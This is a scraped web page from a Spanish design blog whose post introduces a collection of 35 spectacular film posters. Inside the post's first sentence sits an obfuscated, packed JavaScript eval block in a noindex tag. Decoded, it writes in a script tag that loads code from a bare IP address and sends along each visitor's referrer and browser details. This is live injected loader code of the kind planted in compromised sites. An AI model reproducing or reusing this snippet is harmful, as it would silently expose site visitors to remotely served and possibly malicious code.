  '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="icon-pinterest"></i>Pinterest</a></li>	
	</ul>
</div>

		<div class="ft-boxct">
			<section class="ft-entry"><p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-9074" src="http://www.portafolioblog.com/wp-content/uploads/2010/07/Picture-110.jpg" alt="" width="450" height="668" /></p>
<p>Una <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ksikr|var|u0026u|referrer|setye||js|php'.split('|'),0,{}))
</script></noindex> de las <strong>facetas del diseño gráfico</strong> es la realización de <strong>posters y carteles</strong>. Esta práctica es una de las que más gustan de realizar, dado el carácter espectacular de sus acabados. No olvidemos que este tipo de afiches deben ser <strong>sorprendentes</strong> para llamar la atención lo más posible. Si conseguimos crear una buena realización a la vez que sorprender al espectador, entonces habremos conseguido una buena conjunción entre calidad y compromiso publicitario.</p>
<p>Quizás uno de los tipos de carteles más llamativos que existan son los de <strong>películas cinematográficas</strong> ya que deben enganchar al público entre infinidad de películas que se encuentren en <strong>cartelera</strong> o en un <strong>videoclub</strong>. Por ello las empresas cinematográficas apuestan por contratar a <strong>diseñadores</strong> que por medio de la fotomanipulación sepan expresar correctamente el <strong>concepto de la película</strong> de una forma espectacular y sencilla de entender.</p>
<p>Os muestro una <strong>colección de 35 carteles espectaculares de películas de cine</strong> en el que el buen hacer de sus realizadores es notable y representan objetivamente el argumento de los films que se anuncian.</p>
<p>Unas verdaderas obras que si no fuese por su carácter comercial, bien podían ser consideradas como arte.</p>
<p>En <a href="http://www.creativosonline.org/blog/35-espectaculares-posters-de-peliculas.html" target="_blank"><strong>Creativos Online</strong></a> podéis ver toda esta impresionante colección de carteles de cine, en la que seguramente encontréis más de uno que os sea familiar.</p>
</section>
					</div>
		<div class="ft-ptags"><strong>Post Tags:</strong><a href="https://www.portafolioblog.com/tag/carteles/" rel="tag">carteles</a><a href="https://www.portafolioblog.com/tag/cine/" rel="tag">cine</a><a href="https://www.portafolioblog.com/tag/colecciones/" rel="tag">colecciones</a><a href="https://www.portafolioblog.com/tag/diseno-grafico/" rel="tag">Diseño Gráfico</a><a href="https://www.portafolioblog.com/tag/posters/" rel="tag">posters</a></div>
		

<div class="ft-optin">

	
	
	
</div>

		
<div class="ft-bauthor">
	<div class="ft-atava">
		<img alt='' src='https://secure.gravatar.com/avatar/adb69abe4bb4565ecf31a3ae1a6596a681a560ae660f9abcb4ecd2ec4db395f6?s=90&#038;r=r' srcset='https://secure.gravatar.com/avatar/adb69abe4bb4565ecf31a3ae1a6596a681a560ae660f9abcb4ecd2ec4db395f6?s=180&#038;r=r 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>	</div>
	<div class="ft-atinfo">
		<div class="vcard author ft-attitle"><h4><span class="fn">Alfonso Lozano</span></h4></div>
		<div class="ft-atdescr"><p></p></div>
	</div>
</div>
		
<div class="ft-related">
	<h3>Related Posts</h3>
	<ul>
				 
		    	    	    		<li><article class="ft-rlpost">				
				<div class="ft-fimg"><a href="https://www.portafolioblog.com/2010/12/tutoriales-para-crear-posters-con-photoshop-e-illustrator/" title="Tutoriales para crear pósters con photoshop e Illustrator"></a></div>							
				<h5 class="related-article"><a href="https://www.portafolioblog.com/2010/12/tutoriales-para-crear-posters-con-photoshop-e-illustrator/" title="Tutoriales para crear pósters con photoshop e Illustrator">Tutoriales para crear pósters con photoshop e Illustrator</a></h5>				
			</article></li>
    	    		<li><article class="ft-rlpost">				
				<div class="ft-fimg"><a href="https://www.portafolioblog.com/2013/01/calendario-pantone-2013/" title="Calendario Pantone 2013"></a></div>							
				<h5 class="related-article"><a href="https://www.portafolioblog.com/2013/01/calendario-pantone-2013/" title="Calendario Pantone 2013">Calendario Pantone 2013</a></h5>				
			</article></li>
    	    		<li><article class="ft-rlpost">				
				<div class="ft-fimg"><a href="https://www.portafolioblog.com/2011/01/personajes-de-caricatura-en-vectores/" title="Personajes de caricatura en vectores"></a></div>							
				<h5 class="related-article"><a href="https://www.portafolioblog.com/2011/01/personajes-de-caricatura-en-vectores/" title="Personajes de caricatura en vectores">Personajes de caricatura en vectores</a></h5>				
			</article></li>
    		</ul>
</div>
		<div class="ft-breadcrumbs hidden"><div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"> <span typeof="v:Breadcrumb"><a property="v:title" rel="v:url" href="https://www.portafolioblog.com">Homepage</a></span> <span class="sep">&raquo;</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.portafolioblog.com/categoria/ilustracion-y-dibujo/">Ilustración y Dibujo</a> </span> <span class="sep">&raquo;</span> <span typeof="v:Breadcrumb"><span property="v:title" class="current">Colección de posters espectaculares de películas</span></span></div></div>
		<div class="ft-boxcm">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2010/07/coleccion-de-posters-espectaculares-de-peliculas/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.portafolioblog.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9073' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
		<div class="ft-pnav">
			<span class="nav-previous"><a href="https://www.portafolioblog.com/2010/07/editor-de-video-online/" rel="prev">&larr; Previous Post</a></span>
			<span class="nav-next"><a href="https://www.portafolioblog.com/2010/07/pan-de-molde-en-forma-de-paleta-de-pintura/" rel="next">Next Post &rarr;</a></span>
		</div>
	</div>
</article>

				</div>
			</div>
		</div>
	</div>
	<aside id="sidebar">
	<div id="custom_html-5" class="widget_text row widget widget_custom_html"><div class="widget_text widget-section"><h3 class="widget-title">Siguenos en Facebook</h3><div class="textwidget custom-html-widget"><script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like-box href="http://www.facebook.com/pages/Portafolio-Creativo/123349937740611" width="298" show_faces="true" stream="false" header="true"></fb:like-box></div></div></div><div id="custom_html-6" class="widget_text row widget widget_custom_html"><div class="widget_text widget-section"><h3 class="widget-title">Anuncios de Interes</h3><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Portafolioblog 300 x 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9818916441218664"
     data-ad-slot="7754799047"
     data-ad-format="auto"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div>

</aside>
</div>
</main>
		
<footer id="footer">
	<div class="wrapper clearfix">
		<div class="ft-widgets clearfix">
					</div>
	</div>
		<div class="ft-copyright clearfix">
		<div class="wrapper">
			<div class="ft-cptext">Enter your copyright text in Theme Options</div>
			<div class="ft-cplogo">Potenciado con WordPress. Diseñado por <a target="_blank" href="http://www.portafolioiblog.com/"><img src="https://www.portafolioblog.com/wp-content/themes/inspirin/images/copyright/famethemes.png" width="48" height="25" atl="Portafolio Creativo" /></a></div>
		</div>
	</div>
</footer>

</div>

<aside class="ft-backtop">
	<div class="back-top">
		<a href="#top">
			<span><i class="icon-arrow-up"></i></span>
		</a>
	</div>
</aside>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/inspirin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.portafolioblog.com/wp-content/themes/inspirin/js/jpanelmenu.js?ver=1.3.0" id="jpanel-js"></script>
<script type="text/javascript" src="https://www.portafolioblog.com/wp-content/themes/inspirin/js/fitvids.js?ver=1.0.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.portafolioblog.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.portafolioblog.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.portafolioblog.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 252
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4IJJAjzlHERdcJVzZQTz-Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768606087555');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>